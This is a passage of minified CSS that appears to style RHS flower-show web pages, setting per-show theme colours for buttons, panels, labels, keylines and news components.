.button--theme:disabled,.t-malvern-spring .button--theme[disabled]{color:#fff}.t-malvern-autumn .button--show,.t-malvern-autumn .button--theme{color:#fff;border:1px solid #084045;background-image:linear-gradient(180deg,rgba(13,102,138,.5) 0,rgba(8,64,69,.5) 100%);background-color:#0d668a}.t-malvern-autumn .button--show:not([disabled]).is-focus,.t-malvern-autumn .button--show:not([disabled]).is-hover,.t-malvern-autumn .button--show:not([disabled]):focus,.t-malvern-autumn .button--show:not([disabled]):hover,.t-malvern-autumn .button--theme:not([disabled]).is-focus,.t-malvern-autumn .button--theme:not([disabled]).is-hover,.t-malvern-autumn .button--theme:not([disabled]):focus,.t-malvern-autumn .button--theme:not([disabled]):hover{color:#fff;border-color:#010a0b;background-image:linear-gradient(180deg,#0d668a 0,#084045 100%);background-color:#0d668a}.t-malvern-autumn .button--show:not([disabled]).is-active,.t-malvern-autumn .button--show:not([disabled]):active,.t-malvern-autumn .button--theme:not([disabled]).is-active,.t-malvern-autumn .button--theme:not([disabled]):active{color:#fff;background:#084045}.t-malvern-autumn .button--show:disabled,.t-malvern-autumn .button--show[disabled],.t-malvern-autumn .button--theme:disabled,.t-malvern-autumn .button--theme[disabled]{color:#fff}.t-gardeners-world .button--show,.t-gardeners-world .button--theme{color:#fff;border:1px solid #b21e03;background-image:linear-gradient(180deg,rgba(255,90,0,.5) 0,rgba(178,30,3,.5) 100%);background-color:#ff5a00}.t-gardeners-world .button--show:not([disabled]).is-focus,.t-gardeners-world .button--show:not([disabled]).is-hover,.t-gardeners-world .button--show:not([disabled]):focus,.t-gardeners-world .button--show:not([disabled]):hover,.t-gardeners-world .button--theme:not([disabled]).is-focus,.t-gardeners-world .button--theme:not([disabled]).is-hover,.t-gardeners-world .button--theme:not([disabled]):focus,.t-gardeners-world .button--theme:not([disabled]):hover{color:#fff;border-color:#741200;background-image:linear-gradient(180deg,#ff5a00 0,#b21e03 100%);background-color:#ff5a00}.t-gardeners-world .button--show:not([disabled]).is-active,.t-gardeners-world .button--show:not([disabled]):active,.t-gardeners-world .button--theme:not([disabled]).is-active,.t-gardeners-world .button--theme:not([disabled]):active{color:#fff;background:#b21e03}.t-gardeners-world .button--show:disabled,.t-gardeners-world .button--show[disabled],.t-gardeners-world .button--theme:disabled,.t-gardeners-world .button--theme[disabled]{color:#fff}.t-london .button--show,.t-london .button--theme{color:#fff;border:1px solid #000d08;background-image:linear-gradient(180deg,rgba(0,87,71,.5) 0,rgba(0,13,8,.5) 100%);background-color:#005747}.t-london .button--show:not([disabled]).is-focus,.t-london .button--show:not([disabled]).is-hover,.t-london .button--show:not([disabled]):focus,.t-london .button--show:not([disabled]):hover,.t-london .button--theme:not([disabled]).is-focus,.t-london .button--theme:not([disabled]).is-hover,.t-london .button--theme:not([disabled]):focus,.t-london .button--theme:not([disabled]):hover{color:#fff;border-color:#000;background-image:linear-gradient(180deg,#005747 0,#000d08 100%);background-color:#005747}.t-london .button--show:not([disabled]).is-active,.t-london .button--show:not([disabled]):active,.t-london .button--theme:not([disabled]).is-active,.t-london .button--theme:not([disabled]):active{color:#fff;background:#000d08}.t-london .button--show:disabled,.t-london .button--show[disabled],.t-london .button--theme:disabled,.t-london .button--theme[disabled]{color:#fff}.t-urban .button--show,.t-urban .button--theme{color:#fff;border:1px solid #9e2410;background-image:linear-gradient(180deg,rgba(229,90,19,.5) 0,rgba(158,36,16,.5) 100%);background-color:#e55a13}.t-urban .button--show:not([disabled]).is-focus,.t-urban .button--show:not([disabled]).is-hover,.t-urban .button--show:not([disabled]):focus,.t-urban .button--show:not([disabled]):hover,.t-urban .button--theme:not([disabled]).is-focus,.t-urban .button--theme:not([disabled]).is-hover,.t-urban .button--theme:not([disabled]):focus,.t-urban .button--theme:not([disabled]):hover{color:#fff;border-color:#681305;background-image:linear-gradient(180deg,#e55a13 0,#9e2410 100%);background-color:#e55a13}.t-urban .button--show:not([disabled]).is-active,.t-urban .button--show:not([disabled]):active,.t-urban .button--theme:not([disabled]).is-active,.t-urban .button--theme:not([disabled]):active{color:#fff;background:#9e2410}.t-urban .button--show:disabled,.t-urban .button--show[disabled],.t-urban .button--theme:disabled,.t-urban .button--theme[disabled]{color:#fff}.t-wentworth .button--show,.t-wentworth .button--theme{color:#fff;border:1px solid #223a2c;background-image:linear-gradient(180deg,rgba(59,107,88,.5) 0,rgba(34,58,44,.5) 100%);background-color:#3b6b58}.t-wentworth .button--show:not([disabled]).is-focus,.t-wentworth .button--show:not([disabled]).is-hover,.t-wentworth .button--show:not([disabled]):focus,.t-wentworth .button--show:not([disabled]):hover,.t-wentworth .button--theme:not([disabled]).is-focus,.t-wentworth .button--theme:not([disabled]).is-hover,.t-wentworth .button--theme:not([disabled]):focus,.t-wentworth .button--theme:not([disabled]):hover{color:#fff;border-color:#09120d;background-image:linear-gradient(180deg,#3b6b58 0,#223a2c 100%);background-color:#3b6b58}.t-wentworth .button--show:not([disabled]).is-active,.t-wentworth .button--show:not([disabled]):active,.t-wentworth .button--theme:not([disabled]).is-active,.t-wentworth .button--theme:not([disabled]):active{color:#fff;background:#223a2c}.t-wentworth .button--show:disabled,.t-wentworth .button--show[disabled],.t-wentworth .button--theme:disabled,.t-wentworth .button--theme[disabled]{color:#fff}.t-chelsea .hero--show-theme{background-color:#723a80}.t-hampton .hero--show-theme{background-color:#ad0050}.t-tatton .hero--show-theme{background-color:#2e7a43}.t-cardiff .hero--show-theme{background-color:#A86C25}.t-chatsworth .hero--show-theme{background-color:#7d0a52}.t-malvern-spring .hero--show-theme{background-color:#2f79bd}.t-malvern-autumn .hero--show-theme{background-color:#0d668a}.t-gardeners-world .hero--show-theme{background-color:#ff5a00}.t-london .hero--show-theme{background-color:#005747}.t-urban .hero--show-theme{background-color:#e55a13}.t-wentworth .hero--show-theme{background-color:#2e7a43}.t-chelsea .image-overlay--theme{background-color:#623a7d}.t-hampton .image-overlay--theme{background-color:#9e1f4b}.t-tatton .image-overlay--theme{background-color:#3b6b58}.t-cardiff .image-overlay--theme{background-color:#A86C25}.t-chatsworth .image-overlay--theme{background-color:#7d0a52}.t-malvern-spring .image-overlay--theme{background-color:#4570b4}.t-malvern-autumn .image-overlay--theme{background-color:#0d668a}.t-gardeners-world .image-overlay--theme{background-color:#ff5a00}.t-london .image-overlay--theme{background-color:#005747}.t-urban .image-overlay--theme{background-color:#e55a13}.t-wentworth .image-overlay--theme{background-color:#3b6b58}.t-chelsea .keyline--tone-theme{border-color:#623a7d}.t-chelsea .keyline--tone-theme:after,.t-chelsea .keyline--tone-theme:before{background-image:linear-gradient(to right,#623a7d 0,#623a7d 100%)}.t-hampton .keyline--tone-theme{border-color:#9e1f4b}.t-hampton .keyline--tone-theme:after,.t-hampton .keyline--tone-theme:before{background-image:linear-gradient(to right,#9e1f4b 0,#9e1f4b 100%)}.t-tatton .keyline--tone-theme{border-color:#3b6b58}.t-tatton .keyline--tone-theme:after,.t-tatton .keyline--tone-theme:before{background-image:linear-gradient(to right,#3b6b58 0,#3b6b58 100%)}.t-cardiff .keyline--tone-theme{border-color:#A86C25}.t-cardiff .keyline--tone-theme:after,.t-cardiff .keyline--tone-theme:before{background-image:linear-gradient(to right,#A86C25 0,#A86C25 100%)}.t-chatsworth .keyline--tone-theme{border-color:#7d0a52}.t-chatsworth .keyline--tone-theme:after,.t-chatsworth .keyline--tone-theme:before{background-image:linear-gradient(to right,#7d0a52 0,#7d0a52 100%)}.t-malvern-spring .keyline--tone-theme{border-color:#4570b4}.t-malvern-spring .keyline--tone-theme:after,.t-malvern-spring .keyline--tone-theme:before{background-image:linear-gradient(to right,#4570b4 0,#4570b4 100%)}.t-malvern-autumn .keyline--tone-theme{border-color:#0d668a}.t-malvern-autumn .keyline--tone-theme:after,.t-malvern-autumn .keyline--tone-theme:before{background-image:linear-gradient(to right,#0d668a 0,#0d668a 100%)}.t-gardeners-world .keyline--tone-theme{border-color:#ff5a00}.t-gardeners-world .keyline--tone-theme:after,.t-gardeners-world .keyline--tone-theme:before{background-image:linear-gradient(to right,#ff5a00 0,#ff5a00 100%)}.t-london .keyline--tone-theme{border-color:#005747}.t-london .keyline--tone-theme:after,.t-london .keyline--tone-theme:before{background-image:linear-gradient(to right,#005747 0,#005747 100%)}.t-urban .keyline--tone-theme{border-color:#e55a13}.t-urban .keyline--tone-theme:after,.t-urban .keyline--tone-theme:before{background-image:linear-gradient(to right,#e55a13 0,#e55a13 100%)}.t-wentworth .keyline--tone-theme{border-color:#3b6b58}.t-wentworth .keyline--tone-theme:after,.t-wentworth .keyline--tone-theme:before{background-image:linear-gradient(to right,#3b6b58 0,#3b6b58 100%)}.t-chelsea .keyline--theme{border-color:#623a7d}.t-chelsea .keyline--theme:after,.t-chelsea .keyline--theme:before{background-image:linear-gradient(to right,#623a7d 0,#623a7d 100%)}.t-hampton .keyline--theme{border-color:#9e1f4b}.t-hampton .keyline--theme:after,.t-hampton .keyline--theme:before{background-image:linear-gradient(to right,#9e1f4b 0,#9e1f4b 100%)}.t-tatton .keyline--theme{border-color:#3b6b58}.t-tatton .keyline--theme:after,.t-tatton .keyline--theme:before{background-image:linear-gradient(to right,#3b6b58 0,#3b6b58 100%)}.t-cardiff .keyline--theme{border-color:#A86C25}.t-cardiff .keyline--theme:after,.t-cardiff .keyline--theme:before{background-image:linear-gradient(to right,#A86C25 0,#A86C25 100%)}.t-chatsworth .keyline--theme{border-color:#7d0a52}.t-chatsworth .keyline--theme:after,.t-chatsworth .keyline--theme:before{background-image:linear-gradient(to right,#7d0a52 0,#7d0a52 100%)}.t-malvern-spring .keyline--theme{border-color:#4570b4}.t-malvern-spring .keyline--theme:after,.t-malvern-spring .keyline--theme:before{background-image:linear-gradient(to right,#4570b4 0,#4570b4 100%)}.t-malvern-autumn .keyline--theme{border-color:#0d668a}.t-malvern-autumn .keyline--theme:after,.t-malvern-autumn .keyline--theme:before{background-image:linear-gradient(to right,#0d668a 0,#0d668a 100%)}.t-gardeners-world .keyline--theme{border-color:#ff5a00}.t-gardeners-world .keyline--theme:after,.t-gardeners-world .keyline--theme:before{background-image:linear-gradient(to right,#ff5a00 0,#ff5a00 100%)}.t-london .keyline--theme{border-color:#005747}.t-london .keyline--theme:after,.t-london .keyline--theme:before{background-image:linear-gradient(to right,#005747 0,#005747 100%)}.t-urban .keyline--theme{border-color:#e55a13}.t-urban .keyline--theme:after,.t-urban .keyline--theme:before{background-image:linear-gradient(to right,#e55a13 0,#e55a13 100%)}.t-wentworth .keyline--theme{border-color:#3b6b58}.t-wentworth .keyline--theme:after,.t-wentworth .keyline--theme:before{background-image:linear-gradient(to right,#3b6b58 0,#3b6b58 100%)}.t-chelsea .label--theme{color:#fff;background-color:#623a7d}.t-hampton .label--theme{color:#fff;background-color:#9e1f4b}.t-tatton .label--theme{color:#fff;background-color:#3b6b58}.t-cardiff .label--theme{color:#fff;background-color:#A86C25}.t-chatsworth .label--theme{color:#fff;background-color:#7d0a52}.t-malvern-spring .label--theme{color:#fff;background-color:#4570b4}.t-malvern-autumn .label--theme{color:#fff;background-color:#0d668a}.t-gardeners-world .label--theme{color:#fff;background-color:#ff5a00}.t-london .label--theme{color:#fff;background-color:#005747}.t-urban .label--theme{color:#fff;background-color:#e55a13}.t-wentworth .label--theme{color:#fff;background-color:#3b6b58}.t-chelsea .panel--theme{background-color:#623a7d}.t-chelsea .panel--theme .panel__body--auto-color,.t-chelsea .panel--theme .panel__heading--auto-color{color:#fff}.t-hampton .panel--theme{background-color:#9e1f4b}.t-hampton .panel--theme .panel__body--auto-color,.t-hampton .panel--theme .panel__heading--auto-color{color:#fff}.t-tatton .panel--theme{background-color:#3b6b58}.t-tatton .panel--theme .panel__body--auto-color,.t-tatton .panel--theme .panel__heading--auto-color{color:#fff}.t-cardiff .panel--theme{background-color:#A86C25}.t-cardiff .panel--theme .panel__body--auto-color,.t-cardiff .panel--theme .panel__heading--auto-color{color:#fff}.t-chatsworth .panel--theme{background-color:#7d0a52}.t-chatsworth .panel--theme .panel__body--auto-color,.t-chatsworth .panel--theme .panel__heading--auto-color{color:#fff}.t-malvern-spring .panel--theme{background-color:#4570b4}.t-malvern-spring .panel--theme .panel__body--auto-color,.t-malvern-spring .panel--theme .panel__heading--auto-color{color:#fff}.t-malvern-autumn .panel--theme{background-color:#0d668a}.t-malvern-autumn .panel--theme .panel__body--auto-color,.t-malvern-autumn .panel--theme .panel__heading--auto-color{color:#fff}.t-gardeners-world .panel--theme{background-color:#ff5a00}.t-gardeners-world .panel--theme .panel__body--auto-color,.t-gardeners-world .panel--theme .panel__heading--auto-color{color:#fff}.t-london .panel--theme{background-color:#005747}.t-london .panel--theme .panel__body--auto-color,.t-london .panel--theme .panel__heading--auto-color{color:#fff}.t-urban .panel--theme{background-color:#e55a13}.t-urban .panel--theme .panel__body--auto-color,.t-urban .panel--theme .panel__heading--auto-color{color:#fff}.t-wentworth .panel--theme{background-color:#3b6b58}.t-wentworth .panel--theme .panel__body--auto-color,.t-wentworth .panel--theme .panel__heading--auto-color{color:#fff}.t-chelsea .show-news--theme:not(.show-news--featured){box-shadow:inset 0 0 0 1px #623a7d}.t-hampton .show-news--theme:not(.show-news--featured){box-shadow:inset 0 0 0 1px #9e1f4b}.t-tatton .show-news--theme:not(.show-news--featured){box-shadow:inset 0 0 0 1px #3b6b58}.t-cardiff .show-news--theme:not(.show-news--featured){box-shadow:inset 0 0 0 1px #A86C25}.t-chatsworth .show-news--theme:not(.show-news--featured){box-shadow:inset 0 0 0 1px #7d0a52}.t-malvern-spring .show-news--theme:not(.show-news--featured){box-shadow:inset 0 0 0 1px #4570b4}.t-malvern-autumn .show-news--theme:not(.show-news--featured){box-shadow:inset 0 0 0 1px #0d668a}.t-gardeners-world .show-news--theme:not(.show-news--featured){box-shadow:inset 0 0 0 1px #ff5a00}.t-london .show-news--theme:not(.show-news--featured){box-shadow:inset 0 0 0 1px #005747}.t-urban .show-news--theme:not(.show-news--featured){box-shadow:inset 0 0 0 1px #e55a13}.t-wentworth .show-news--theme:not(.show-news--featured){box-shadow:inset 0 0 0 1px #3b6b58}.t-cardiff .show-news--theme.show-news--hasmore.is-active .show-news__body a:focus-visible,.t-cardiff .show-news--theme.show-news--hasmore:hover .show-news__body a:focus-visible,.t-chatsworth .show-news--theme.show-news--hasmore.is-active .show-news__body a:focus-visible,.t-chatsworth .show-news--theme.show-news--hasmore:hover .show-news__body a:focus-visible,.t-chelsea .show-news--theme.show-news--hasmore.is-active .show-news__body a:focus-visible,.t-chelsea .show-news--theme.show-news--hasmore:hover .show-news__body a:focus-visible,.t-gardeners-world .show-news--theme.show-news--hasmore.is-active .show-news__body a:focus-visible,.t-gardeners-world .show-news--theme.show-news--hasmore:hover .show-news__body a:focus-visible,.t-hampton .show-news--theme.show-news--hasmore.is-active .show-news__body a:focus-visible,.t-hampton .show-news--theme.show-news--hasmore:hover .show-news__body a:focus-visible,.t-london .show-news--theme.show-news--hasmore.is-active .show-news__body a:focus-visible,.t-london .show-news--theme.show-news--hasmore:hover .show-news__body a:focus-visible,.t-malvern-autumn .show-news--theme.show-news--hasmore.is-active .show-news__body a:focus-visible,.t-malvern-autumn .show-news--theme.show-news--hasmore:hover .show-news__body a:focus-visible,.t-malvern-spring .show-news--theme.show-news--hasmore.is-active .show-news__body a:focus-visible,.t-malvern-spring .show-news--theme.show-news--hasmore:hover .show-news__body a:focus-visible,.t-tatton .show-news--theme.show-news--hasmore.is-active .show-news__body a:focus-visible,.t-tatton .show-news--theme.show-news--hasmore:hover .show-news__body a:focus-visible,.t-urban .show-news--theme.show-news--hasmore.is-active .show-news__body a:focus-visible,.t-urban .show-news--theme.show-news--hasmore:hover .show-news__body a:focus-visible,.t-wentworth .show-news--theme.show-news--hasmore.is-active .show-news__body a:focus-visible,.t-wentworth .show-news--theme.show-news--hasmore:hover .show-news__body a:focus-visible{outline:0;box-shadow:0 0 0 2px #00afeb}.t-chelsea .show-news--theme.show-news--hasmore.is-active,.t-chelsea .show-news--theme.show-news--hasmore:hover{background-color:#623a7d}.t-hampton .show-news--theme.show-news--hasmore.is-active,.t-hampton .show-news--theme.show-news--hasmore:hover{background-color:#9e1f4b}.t-tatton .show-news--theme.show-news--hasmore.is-active,.t-tatton .show-news--theme.show-news--hasmore:hover{background-color:#3b6b58}.t-cardiff .show-news--theme.show-news--hasmore.is-active,.t-cardiff .show-news--theme.show-news--hasmore:hover{background-color:#A86C25}.t-chatsworth .show-news--theme.show-news--hasmore.is-active,.t-chatsworth .show-news--theme.show-news--hasmore:hover{background-color:#7d0a52}.t-malvern-spring .show-news--theme.show-news--hasmore.is-active,.t-malvern-spring .show-news--theme.show-news--hasmore:hover{background-color:#4570b4}.t-malvern-autumn .show-news--theme.show-news--hasmore.is-active,.t-malvern-autumn .show-news--theme.show-news--hasmore:hover{background-color:#0d668a}.t-gardeners-world .show-news--theme.show-news--hasmore.is-active,.t-gardeners-world .show-news--theme.show-news--hasmore:hover{background-color:#ff5a00}.t-london .show-news--theme.show-news--hasmore.is-active,.t-london .show-news--theme.show-news--hasmore:hover{background-color:#005747}.t-urban .show-news--theme.show-news--hasmore.is-active,.t-urban .show-news--theme.show-news--hasmore:hover{background-color:#e55a13}.t-wentworth .show-news--theme.show-news--hasmore.is-active,.t-wentworth .show-news--theme.show-news--hasmore:hover{background-color:#3b6b58}.t-chelsea .show-news--theme.show-news--hasmore.is-active .show-news__body a,.t-chelsea .show-news--theme.show-news--hasmore:hover .show-news__body a{text-decoration:none;border-bottom:1px solid rgba(255,255,255,.5);font-family:freight-sans-pro,"RHS Regular","Helvetica Neue",Helvetica,Roboto,Arial,sans-serif;font-weight:600;color:#fff;transition:all 125ms ease-in-out}.t-chelsea .show-news--theme.show-news--hasmore.is-active .show-news__body a:visited,.t-chelsea .show-news--theme.show-news--hasmore:hover .show-news__body a:visited{text-decoration:none;border-bottom:1px solid rgba(255,255,255,.5);color:#fff}.t-chelsea .show-news--theme.show-news--hasmore.is-active .show-news__body a:focus,.t-chelsea .show-news--theme.show-news--hasmore.is-active .show-news__body a:hover,.t-chelsea .show-news--theme.show-news--hasmore:hover .show-news__body a:focus,.t-chelsea .show-news--theme.show-news--hasmore:hover .show-news__body a:hover{text-decoration:none;border-bottom:1px solid rgba(255,255,255,.5);color:#fff;outline:0}@media (min-width:30em){.t-chelsea .show-news--theme.show-news--hasmore.is-active .show-news__body a,.t-chelsea .show-news--theme.show-news--hasmore.is-active .show-news__body a:focus,.t-chelsea .show-news--theme.show-news--hasmore.is-active .show-news__body a:hover,.t-chelsea .show-news--theme.show-news--hasmore:hover .show-news__body a,.t-chelsea .show-news--theme.show-news--hasmore:hover .show-news__body a:focus,.t-chelsea .show-news--theme.show-news--hasmore:hover .show-news__body a:hover{text-decoration:none;border-bottom:1px solid rgba(255,255,255,.5)}}.t-chelsea .show-news--theme.show-news--hasmore.is-active .show-news__body a:active,.t-chelsea .show-news--theme.show-news--hasmore:hover .show-news__body a:active{text-decoration:none;border-bottom:1px solid rgba(0,0,0,.5);color:#fff;background-color:transparent}.t-chelsea .show-news--theme.show-news--hasmore.is-active .show-news__body,.t-chelsea .show-news--theme.show-news--hasmore.is-active .show-news__body p,.t-chelsea .show-news--theme.show-news--hasmore:hover .show-news__body,.t-chelsea .show-news--theme.show-news--hasmore:hover .show-news__body p{color:#fff}.t-chelsea .show-news--theme.show-news--hasmore.is-active .show-news__body hr,.t-chelsea .show-news--theme.show-news--hasmore:hover .show-news__body hr{border-color:#fff}.t-hampton .show-news--theme.show-news--hasmore.is-active .show-news__body a,.t-hampton .show-news--theme.show-news--hasmore:hover .show-news__body a{text-decoration:none;border-bottom:1px solid rgba(255,255,255,.5);font-family:freight-sans-pro,"RHS Regular","Helvetica Neue",Helvetica,Roboto,Arial,sans-serif;font-weight:600;color:#fff;transition:all 125ms ease-in-out}.t-hampton .show-news--theme.show-news--hasmore.is-active .show-news__body a:visited,.t-hampton .show-news--theme.show-news--hasmore:hover .show-news__body a:visited{text-decoration:none;border-bottom:1px solid rgba(255,255,255,.5);color:#fff}.t-hampton .show-news--theme.show-news--hasmore.is-active .show-news__body a:focus,.t-hampton .show-news--theme.show-news--hasmore.is-active .show-news__body a:hover,.t-hampton .show-news--theme.show-news--hasmore:hover .show-news__body a:focus,.t-hampton .show-news--theme.show-news--hasmore:hover .show-news__body a:hover{text-decoration:none;border-bottom:1px solid rgba(255,255,255,.5);color:#fff;outline:0}@media (min-width:30em){.t-hampton .show-news--theme.show-news--hasmore.is-active .show-news__body a,.t-hampton .show-news--theme.show-news--hasmore.is-active .show-news__body a:focus,.t-hampton .show-news--theme.show-news--hasmore.is-active .show-news__body a:hover,.t-hampton .show-news--theme.show-news--hasmore:hover .show-news__body a,.t-hampton .show-news--theme.show-news--hasmore:hover .show-news__body a:focus,.t-hampton .show-news--theme.show-news--hasmore:hover .show-news__body a:hover{text-decoration:none;border-bottom:1px solid rgba(255,255,255,.5)}}.t-hampton .show-news--theme.show-news--hasmore.is-active .show-news__body a:active,.t-hampton .show-news--theme.show-news--hasmore:hover .show-news__body a:active{text-decoration:none;border-bottom:1px solid rgba(0,0,0,.5);color:#fff;background-color:transparent}.t-hampton .show-news--theme.show-news--hasmore.is-active .show-news__body,.t-hampton .show-news--theme.show-news--hasmore.is-active .show-news__body p,.t-hampton .show-news--theme.show-news--hasmore:hover .show-news__body,.t-hampton .show-news--theme.show-news--hasmore:hover .show-news__body p{color:#fff}.t-hampton .show-news--theme.show-news--hasmore.is-active .show-news__body hr,.t-hampton .show-news--theme.show-news--hasmore:hover .show-news__body hr{border-color:#fff}.t-tatton .show-news--theme.show-news--hasmore.is-active .show-news__body a,.t-tatton .show-news--theme.show-news--hasmore:hover .show-news__body a{text-decoration:none;border-bottom:1px solid rgba(255,255,255,.5);font-family:freight-sans-pro,"RHS Regular","Helvetica Neue",Helvetica,Roboto,Arial,sans-serif;font-weight:600;color:#fff;transition:all 125ms ease-in-out}.t-tatton .show-news--theme.show-news--hasmore.is-active .show-news__body a:visited,.t-tatton .show-news--theme.show-news--hasmore:hover .show-news__body a:visited{text-decoration:none;border-bottom:1px solid rgba(255,255,255,.5);color:#fff}.t-tatton .show-news--theme.show-news--hasmore.is-active .show-news__body a:focus,.t-tatton .show-news--theme.show-news--hasmore.is-active .show-news__body a:hover,.t-tatton .show-news--theme.show-news--hasmore:hover .show-news__body a:focus,.t-tatton .show-news--theme.show-news--hasmore:hover .show-news__body a:hover{text-decoration:none;border-bottom:1px solid rgba(255,255,255,.5);color:#fff;outline:0}@media (min-width:30em){.t-tatton .show-news--theme.show-news--hasmore.is-active .show-news__body a,.t-tatton .show-news--theme.show-news--hasmore.is-active .show-news__body a:focus,.t-tatton .show-news--theme.show-news--hasmore.is-active .show-news__body a:hover,.t-tatton .show-news--theme.show-news--hasmore:hover .show-news__body a,.t-tatton .show-news--theme.show-news--hasmore:hover .show-news__body a:focus,.t-tatton .show-news--theme.show-news--hasmore:hover .show-news__body a:hover{text-decoration:none;border-bottom:1px solid rgba(255,255,255,.5)}}.t-tatton .show-news--theme.show-news--hasmore.is-active .show-news__body a:active,.t-tatton .show-news--theme.show-news--hasmore:hover .show-news__body a:active{text-decoration:none;border-bottom:1px solid rgba(0,0,0,.5);color:#fff;background-color:transparent}.t-tatton .show-news--theme.show-news--hasmore.is-active .show-news__body,.t-tatton .show-news--theme.show-news--hasmore.is-active .show-news__body p,.t-tatton .show-news--theme.show-news--hasmore:hover .show-news__body,.t-tatton .show-news--theme.show-news--hasmore:hover .show-news__body p{color:#fff}.t-tatton .show-news--theme.show-news--hasmore.is-active .show-news__body hr,.t-tatton .show-news--theme.show-news--hasmore:hover .show-news__body hr{border-color:#fff}.t-cardiff .show-news--theme.show-news--hasmore.is-active .show-news__body a,.t-cardiff .show-news--theme.show-news--hasmore:hover .show-news__body a{text-decoration:none;border-bottom:1px solid rgba(255,255,255,.5);font-family:freight-sans-pro,"RHS Regular","Helvetica Neue",Helvetica,Roboto,Arial,sans-serif;font-weight:600;color:#fff;transition:all 125ms ease-in-out}.t-cardiff .show-news--theme.show-news--hasmore.is-active .show-news__body a:visited,.t-cardiff .show-news--theme.show-news--hasmore:hover .show-news__body a:visited{text-decoration:none;border-bottom:1px solid rgba(255,255,255,.5);color:#fff}.t-cardiff .show-news--theme.show-news--hasmore.is-active .show-news__body a:focus,.t-cardiff .show-news--theme.show-news--hasmore.is-active .show-news__body a:hover,.t-cardiff .show-news--theme.show-news--hasmore:hover .show-news__body a:focus,.t-cardiff .show-news--theme.show-news--hasmore:hover .show-news__body a:hover{text-decoration:none;border-bottom:1px solid rgba(255,255,255,.5);color:#fff;outline:0}@media (min-width:30em){.t-cardiff .show-news--theme.show-news--hasmore.is-active .show-news__body a,.t-cardiff .show-news--theme.show-news--hasmore.is-active .show-news__body a:focus,.t-cardiff .show-news--theme.show-news--hasmore.is-active .show-news__body a:hover,.t-cardiff .show-news--theme.show-news--hasmore:hover .show-news__body a,.t-cardiff .show-news--theme.show-news--hasmore:hover .show-news__body a:focus,.t-cardiff .show-news--theme.show-news--hasmore:hover .show-news__body a:hover{text-decoration:none;border-bottom:1px solid rgba(255,255,255,.5)}}.t-cardiff .show-news--theme.show-news--hasmore.is-active .show-news__body a:active,.t-cardiff .show-news--theme.show-news--hasmore:hover .show-news__body a:active{text-decoration:none;border-bottom:1px solid rgba(0,0,0,.5);color:#fff;background-color:transparent}.t-cardiff .show-news--theme.show-news--hasmore.is-active .show-news__body,.t-cardiff .show-news--theme.show-news--hasmore.is-active .show-news__body p,.t-cardiff .show-news--theme.show-news--hasmore:hover .show-news__body,.t-cardiff .show-news--theme.show-news--hasmore:hover .show-news__body p{color:#fff}.t-cardiff .show-news--theme.show-news--hasmore.is-active .show-news__body hr,.t-cardiff .show-news--theme.show-news--hasmore:hover .show-news__body hr{border-color:#fff}.t-chatsworth .show-news--theme.show-news--hasmore.is-active .show-news__body a,.t-chatsworth .show-news--theme.show-news--hasmore:hover .show-news__body a{text-decoration:none;border-bottom:1px solid rgba(255,255,255,.5);font-family:freight-sans-pro,"RHS Regular","Helvetica Neue",Helvetica,Roboto,Arial,sans-serif;font-weight:600;color:#fff;transition:all 125ms ease-in-out}.t-chatsworth .show-news--theme.show-news--hasmore.is-active .show-news__body a:visited,.t-chatsworth .show-news--theme.show-news--hasmore:hover .show-news__body a:visited{text-decoration:none;border-bottom:1px solid rgba(255,255,255,.5);color:#fff}.t-chatsworth .show-news--theme.show-news--hasmore.is-active .show-news__body a:focus,.t-chatsworth .show-news--theme.show-news--hasmore.is-active .show-news__body a:hover,.t-chatsworth .show-news--theme.show-news--hasmore:hover .show-news__body a:focus,.t-chatsworth .show-news--theme.show-news--hasmore:hover .show-news__body a:hover{text-decoration:none;border-bottom:1px solid rgba(255,255,255,.5);color:#fff;outline:0}@media (min-width:30em){.t-chatsworth .show-news--theme.show-news--hasmore.is-active .show-news__body a,.t-chatsworth .show-news--theme.show-news--hasmore.is-active .show-news__body a:focus,.t-chatsworth .show-news--theme.show-news--hasmore.is-active .show-news__body a:hover,.t-chatsworth .show-news--theme.show-news--hasmore:hover .show-news__body a,.t-chatsworth .show-news--theme.show-news--hasmore:hover .show-news__body a:focus,.t-chatsworth .show-news--theme.show-news--hasmore:hover .show-news__body a:hover{text-decoration:none;border-bottom:1px solid rgba(255,255,255,.5)}}.t-chatsworth .show-news--theme.show-news--hasmore.is-active .show-news__body a:active,.t-chatsworth .show-news--theme.show-news--hasmore:hover .show-news__body a:active{text-decoration:none;border-bottom:1px solid rgba(0,0,0,.5);color:#fff;background-color:transparent}.t-chatsworth .show-news--theme.show-news--hasmore.is-active .show-news__body,.t-chatsworth .show-news--theme.show-news--hasmore.is-active .show-news__body p,.t-chatsworth .show-news--theme.show-news--hasmore:hover .show-news__body,.t-chatsworth .show-news--theme.show-news--hasmore:hover .show-news__body p{color:#fff}.t-chatsworth .show-news--theme.show-news--hasmore.is-active .show-news__body hr,.t-chatsworth .show-news--theme.show-news--hasmore:hover .show-news__body hr{border-color:#fff}.t-malvern-spring .show-news--theme.show-news--hasmore.is-active .show-news__body a,.t-malvern-spring .show-news--theme.show-news--hasmore:hover .show-news__body a{text-decoration:none;border-bottom:1px solid rgba(255,255,255,.5);font-family:freight-sans-pro,"RHS Regular","Helvetica Neue",Helvetica,Roboto,Arial,sans-serif;font-weight:600;color:#fff;transition:all 125ms ease-in-out}.t-malvern-spring .show-news--theme.show-news--hasmore.is-active .show-news__body a:visited,.t-malvern-spring .show-news--theme.show-news--hasmore:hover .show-news__body a:visited{text-decoration:none;border-bottom:1px solid rgba(255,255,255,.5);color:#fff}.t-malvern-spring .show-news--theme.show-news--hasmore.is-active .show-news__body a:focus,.t-malvern-spring .show-news--theme.show-news--hasmore.is-active .show-news__body a:hover,.t-malvern-spring .show-news--theme.show-news--hasmore:hover .show-news__body a:focus,.t-malvern-spring .show-news--theme.show-news--hasmore:hover .show-news__body a:hover{text-decoration:none;border-bottom:1px solid rgba(255,255,255,.5);color:#fff;outline:0}@media (min-width:30em){.t-malvern-spring .show-news--theme.show-news--hasmore.is-active .show-news__body a,.t-malvern-spring .show-news--theme.show-news--hasmore.is-active .show-news__body a:focus,.t-malvern-spring .show-news--theme.show-news--hasmore.is-active .show-news__body a:hover,.t-malvern-spring .show-news--theme.show-news--hasmore:hover .show-news__body a,.t-malvern-spring .show-news--theme.show-news--hasmore:hover .show-news__body a:focus,.t-malvern-spring .show-news--theme.show-news--hasmore:hover .show-news__body a:hover{text-decoration:none;border-bottom:1px solid rgba(255,255,255,.5)}}.t-malvern-spring .show-news--theme.show-news--hasmore.is-active .show-news__body a:active,.t-malvern-spring .show-news--theme.show-news--hasmore:hover .show-news__body a:active{text-decoration:none;border-bottom:1px solid 